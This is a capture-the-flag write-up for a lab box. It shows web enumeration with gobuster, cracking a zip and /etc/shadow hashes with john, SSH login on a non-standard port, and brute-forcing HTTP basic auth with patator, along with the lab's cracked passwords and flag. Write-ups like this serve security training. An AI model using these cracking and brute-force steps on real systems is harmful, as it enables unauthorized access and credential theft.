Multi Brute (silver, 100p)

The target has encrypted zip archive with user's password hash.

http://10.XX.32.134

Get the flag from unauthenticated user's /home folder.

solution

Webpage is a simple template with nothing useful.

Running simple gobuster web enumeration turns out several directories.

# gobuster dir -u http://10.XX.32.134 -w /usr/share/seclists/Discovery/Web-Content/common.txt

(..)

/.hta (Status: 403) [Size: 277]

/.htaccess (Status: 403) [Size: 277]

/.htpasswd (Status: 403) [Size: 277]

/admin (Status: 401) [Size: 459]

/back-up (Status: 301) [Size: 314] [--> http://10.XX.32.134/back-up/]

/backup (Status: 401) [Size: 459]

/index.html (Status: 200) [Size: 5804]

/robots.txt (Status: 200) [Size: 675]

/server-status (Status: 403) [Size: 277]



/style (Status: 301) [Size: 312] [--> http://10.XX.32.134/style/]Directory /back-up contains directory index with a file etc.zip.

Zip file is password protected. It can be easily cracked with john. Password is kawasaki.

$ zip2john etc.zip 2>/dev/null | tee zip.hash

etc.zip:$pkzip2$3*2*1*0*0*24*21c0*7378*5fc321adea8093c713efe5dd3320c714d4b2fd55733bd70164c0bb8ee869b203e9463a98*1*0*8*24*d5d8*850a*c84e4b038d021040b7c9c54e4643dcd486eb3907db24de98e5a91bd6f4766bb6934ba3f5*2*0*14*8*7d6eaedd*115eda*46*0*14*7d6e*6192*705281af0aefdc0853951eaa20b3a0062db9a41c*$/pkzip2$::etc.zip:etc/timezone, etc/alternatives/pager.1.gz, etc/alternatives/rmt:etc.zip

$ john --wordlist=/usr/share/seclists/Passwords/probable-v2-top12000.txt zip.hash

Loaded 1 password hash (PKZIP [32/64])

kawasaki (etc.zip)

Zip file contains contents of /etc. Most interesting file is /etc/shadow as it contains system user's password hashes.

It also can be cracked with john. Password for user web is liverpool.

$ unzip etc.zip etc/shadow

Archive: etc.zip

[etc.zip] etc/shadow password:

inflating: etc/shadow

$ john --wordlist=/usr/share/seclists/Passwords/probable-v2-top12000.txt etc/shadow

Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])

liverpool (web)

To login as system user, ssh access is required, but default port 22/tcp is closed.

Running a nmap reveals ssh is running on port 44322/tcp.

$ nmap -Pn -n -sC -sV -p- 10.XX.32.134

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

| http-robots.txt: 28 disallowed entries (15 shown)

| /alex.htm /client_intro.htm /clientlist_cat.htm

| /consult.htm /consulting.htm /contact.htm /evals.htm /index.htm

| /jennifer.htm /karen.htm /leni.htm /listofclients.htm /market.htm

|_/news.htm /ongoing.htm

|_http-server-header: Apache/2.4.18 (Ubuntu)

|_http-title: Slide Light

44322/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 81:3e:bf:f0:9a:2d:f7:46:75:0c:32:d7:7b:c7:40:df (RSA)

| 256 d5:36:61:da:cb:47:4f:44:27:bb:51:83:14:e1:cc:55 (ECDSA)

|_ 256 cc:bc:60:c1:7b:65:33:27:00:02:ff:9c:b6:a8:c5:e5 (ED25519)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelConnecting as user web and password liverpool via ssh, gives the flag in flag.txt.

$ ssh -p 44322 web@10.XX.32.134

web@10.XX.32.134's password: liverpool

Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.15.0-123-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

web@zip:~$ id

uid=1000(web) gid=1000(web) groups=1000(web),27(sudo)

web@zip:~$ ls -al

total 32

drwxr-xr-x 1 web web 4096 Oct 6 11:40 .

drwxr-xr-x 1 root root 4096 Nov 4 2020 ..

-rw-r--r-- 1 web web 220 Sep 1 2015 .bash_logout

-rw-r--r-- 1 web web 3771 Sep 1 2015 .bashrc

-rw-r--r-- 1 web web 655 Jul 12 2019 .profile

-rw-r--r-- 1 root root 50 Sep 29 12:54 flag.txt

web@zip:~$ cat flag.txt

The Flag is: eb351ff8-e011-4198-b627-ff325e2cf321bonus

In my opinion, it was not expected to find /back-up directory straight-away and intended path was a bit longer. Let's explore that.

File robots.txt is pretty much the first file one would check without any specific web enumeration tools; even nmap returned results from it.

User-agent: *

Disallow: /alex.htm

Disallow: /client_intro.htm

Disallow: /clientlist_cat.htm

Disallow: /consult.htm

Disallow: /consulting.htm

Disallow: /contact.htm

Disallow: /evals.htm

Disallow: /index.htm

Disallow: /jennifer.htm

Disallow: /karen.htm

Disallow: /leni.htm

Disallow: /listofclients.htm

Disallow: /market.htm

Disallow: /news.htm

Disallow: /ongoing.htm

Disallow: /organize.htm

Disallow: /planning.htm

Disallow: /products.htm

Disallow: /proposal.htm

Disallow: /qualifications.htm

Disallow: /resource.htm

Disallow: /shelli.htm

Disallow: /sitemap.htm

Disallow: /strategic.htm

Disallow: /what_intro.htm

Disallow: /ztats

Disallow: /will_letter.htm

Disallow: /will.htm

Checking those files and directories manually would reveal that only /ztats exists. An example using gobuster:

$ curl -s http://10.XX.32.134/robots.txt | grep Disallow | cut -d '/' -f 2 > wordlist.txt

$ gobuster dir -u http://10.XX.32.134 -w ./wordlist.txt

/ztats (Status: 301) [Size: 312] [--> http://10.XX.32.134/ztats/]

Website at /ztats contains Webalizer report.



One of reports - ztats/usage_201701.html - contains usernames.

Now, I don't know how it was expected to find /backup, either by guessing or running something like nikto, but that is the next step, because access to it requires valid credentials.

Brute-forcing credentials for /backup with usernames retrieved, reveals valid credentials - username comcomcom with password roadrunner.

$ cat /usr/share/seclists/Passwords/probable-v2-top12000.txt | sed -e 's/^/admin:/' > combos.txt

$ cat /usr/share/seclists/Passwords/probable-v2-top12000.txt | sed -e 's/^/comcomcom:/' >> combos.txt

$ patator http_fuzz url=http://10.XX.32.134/backup auth_type=basic user_pass=COMBO00:COMBO01 0=combos.txt -x ignore:code=401

14:43:24 patator INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.7

14:43:24 patator INFO -

14:43:24 patator INFO - code size:clen time | candidate | num | mesg

14:43:24 patator INFO - -----------------------------------------------------------------------------

14:43:35 patator INFO - 301 521:313 0.002 | comcomcom:roadrunner | 14964 | HTTP/1.1 301 Moved Permanently

14:43:43 patator INFO - Hits/Done/Skip/Fail/Size: 1/25290/0/0/25290, Avg: 1334 r/s, Time: 0h 0m 18s



Directory /backup contains directory index with a file backup.sh.

File backup.sh contains reference to back-up directory.

And that was probably the intended path.

#!/bin/bash

/usr/bin/mysqldump -uweb -pnagamatsu web > /var/www/html/back-up/web.sql

/usr/bin/zip /var/www/html/back-up/web.sql.zip /var/www/html/back-up/web.sql

/bin/rm /var/www/html/back-up/web.sql

/usr/bin/local/backup-www.sh /var/www/html/* -o /var/www/html/back-up/html.zip

/usr/bin/local/backup-www.sh /etc/* -o /var/www/html/back-up/etc.zip